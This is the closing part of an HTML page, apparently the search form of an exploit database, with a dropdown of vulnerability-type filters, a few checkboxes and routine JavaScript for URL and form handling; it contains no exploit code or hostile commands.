                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
